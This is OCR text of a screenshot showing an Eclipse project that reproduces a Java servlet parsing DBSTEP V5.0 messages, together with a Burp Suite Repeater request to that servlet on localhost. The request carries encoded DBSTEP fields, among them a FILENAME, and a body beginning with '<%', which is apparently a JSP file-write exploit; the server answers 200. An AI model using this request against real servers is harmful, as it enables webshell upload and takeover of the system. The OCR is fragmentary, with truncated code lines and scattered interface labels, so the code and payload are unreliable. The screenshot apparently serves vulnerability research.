 Java EE - A8Para/src/A8ParaServlet.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
81℃ 0.3KB/S 0.1KB/S 7%
42% 0K/s
0K/s
Java EE Java
Project Explorer
A8
src
(default package)
TestFileName.java
TestFileName
JRE System Library [JavaSE
A8Para
Deployment Descriptor: A
JAX-WS Web Services
Java Resources
src
(default package)
A8ParaServlet.java
Libraries
JavaScript Resources
build
WebContent
META-INF
WEB-INF
lib
web.xml
any_File_Read_Vulnerability
GericPload
javaFanXulie
JavaRCE
javaTest
javaWeb
Servers
springmvc
testJava
XMLTest
XMLToBeanToXml
web.xml test.java test.jsp Tomcat v7.0 S
156 m += i;
157 if (j > 0) {
158 this.FError = new Strin
159 }
160
161 m += j;
162 this.FMsgFile = new byte
163
164 if (k > 0) { //这里就是涉
165 for (int n = 0; n < k;
166 this.FMsgFile[n] = t
167 }
168 m += k;
169 if (this.FStream.lengt
170 str1 = new String(th
171
172
173
174
175 // str2 = MD5Stream(t
176
177
178 if (str1.compareToIg
179 //SetMsgByName("DB
180 this.FMd5Error = t
181 } else {
182
183 this.FMd5Error = f
Properties Servers Data Source Explorer Snippe
Tomcat v7.0 Server at localhost [Apache Tomcat] E:\java\jre7\
DBSTEP V5.0 355 0
DBSTEP V5.0
355
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimit
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST //A8Para/A8ParaServlet HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Accept-Language: zh-CN,zh;q=0.8
Cookie: UM_distinctid=1694894e3eb88-078fb0cd779b63-10724e6f-1fa400-1694894e3ec4c6;
CNZZDATA1254813685=1154892321-1551700921-%7C1551700921; CNZZDATA1263020616=730427793-1551703588-%7C1551703588;
Huiskin=green
Connection: close
Content-Length: 628
DBSTEP V5.0 355 0 175
DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liNWdhwUw3zBT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 209
Date: Thu, 04 Jul 2019 08:33:23 GMT
Connection: close
Served at: //A8ParaDBSTEP V5.0
<%
java
? < + > Type a search term